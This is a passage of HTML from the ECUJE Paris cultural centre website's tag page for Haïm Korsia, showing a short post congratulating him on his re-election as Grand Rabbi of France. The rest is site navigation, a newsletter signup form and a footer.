<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bc16e48" data-id="bc16e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b677f8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="0b677f8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4faf94 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a4faf94" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8b8ca elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="fd8b8ca" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd8b8ca">Rechercher </label>

					
					<input id="elementor-search-form-fd8b8ca" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff19e8e" data-id="ff19e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-334d451 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="334d451" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e9a13d6" data-id="e9a13d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0d4e21 elementor-hidden-desktop toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f0d4e21" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab81e3b elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="ab81e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e741fa" data-id="7e741fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-019c3da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="019c3da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6aa7ec2" data-id="6aa7ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485d824 elementor-widget elementor-widget-image" data-id="485d824" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-833b1fe" data-id="833b1fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-563fd50 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="563fd50" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9feb589 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9feb589" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-45e20f1 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="45e20f1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-45e20f1">Rechercher </label>

					
					<input id="elementor-search-form-45e20f1" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f0b43c" data-id="3f0b43c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c59ec8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3c59ec8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Étiquette : <span>Haïm Korsia</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ecuje.fr/lecuje-felicite-haim-korsia-pour-sa-reelection-au-poste-de-grand-rabbin-de-france/">L&rsquo;ECUJE félicite Haïm Korsia pour sa réélection au poste de Grand Rabbin de France</a></h2><a href="https://www.ecuje.fr/lecuje-felicite-haim-korsia-pour-sa-reelection-au-poste-de-grand-rabbin-de-france/"><img fetchpriority="high" width="800" height="450" src="https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-1024x576.jpg 1024w, https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-600x338.jpg 600w, https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-300x169.jpg 300w, https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-768x432.jpg 768w, https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-1536x864.jpg 1536w, https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-1568x882.jpg 1568w, https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-1320x743.jpg 1320w, https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia-500x281.jpg 500w, https://www.ecuje.fr/wp-content/uploads/2021/06/Visuel-site-ECUJE-Korsia.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>L’ECUJE salue avec beaucoup d’enthousiasme la réélection du Grand-Rabbin de France, Haïm Korsia. Sa très nette victoire, 74,4% des voix, a le mérite de la clarté. Les Grands Électeurs du Consistoire ont marqué leur volonté de voir se poursuivre son ouverture sur la Cité, son ancrage républicain, sa position pluraliste et fraternelle à l’égard de tous les courants du judaïsme, ainsi qu’envers les autres spiritualités. </p>
			</article>
			</div>

	
</main>
		<footer data-elementor-type="footer" data-elementor-id="38428" class="elementor elementor-38428 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e607d5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e607d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c97c13f" data-id="c97c13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-771ec43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771ec43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5319f6b" data-id="5319f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51b072 elementor-widget elementor-widget-spacer" data-id="a51b072" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af17e13 elementor-widget elementor-widget-heading" data-id="af17e13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">On reste en contact ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e66b5a elementor-widget elementor-widget-heading" data-id="1e66b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Il vous suffit de renseigner les informations ci-dessous<BR>pour recevoir la <strong>Newsletter de l'ECUJE</strong></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d347aec elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d347aec" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="newsletter" name="Email newsletter" aria-label="Email newsletter">
			<input type="hidden" name="post_id" value="38428"/>
			<input type="hidden" name="form_id" value="d347aec"/>
			<input type="hidden" name="referer_title" value="" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre adresse Email" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-civilite elementor-col-50 elementor-field-required elementor-mark-required">
							<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[civilite]" id="form-field-civilite" class="elementor-field-textual elementor-size-md" required="required">
									<option value=""></option>
									<option value="Monsieur">Monsieur</option>
									<option value="Madame">Madame</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-prenom elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[prenom]" id="form-field-prenom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre prénom" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nom elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[nom]" id="form-field-nom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre nom" required="required">
											</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-captcha elementor-col-100">
					<div class="elementor-field" id="form-field-captcha"><div class="elementor-g-recaptcha" data-sitekey="6LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM" data-type="v2_checkbox" data-theme="dark" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebf68c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebf68c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-740168ed" data-id="740168ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f695a7b elementor-widget elementor-widget-image" data-id="7f695a7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-36c04ad3 elementor-widget elementor-widget-text-editor" data-id="36c04ad3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Espace culturel situé au cœur de Paris, l&rsquo;ECUJE est un lieu hybride où les arts, les débats contemporains et l&rsquo;engagement associatif illustrent la diversité des cultures et des savoirs du monde juif en dialogue avec la Cité.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b131a79 elementor-widget elementor-widget-text-editor" data-id="3b131a79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>119 RUE LA FAYETTE 75010 PARIS<br />Téléphone : +33 1 53 20 52 52<br />E-mail : <span style="text-decoration: underline;"><a href="mailto:infos@ecuje.fr">infos@ecuje.fr</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6afae92f" data-id="6afae92f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f40483 elementor-widget elementor-widget-heading" data-id="49f40483" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43533358 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43533358" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41151ec9 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41151ec9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d67cf1a" data-id="6d67cf1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43091048 elementor-widget elementor-widget-heading" data-id="43091048" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AU PROGRAMME</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd87be2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dd87be2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e874134 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e874134" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
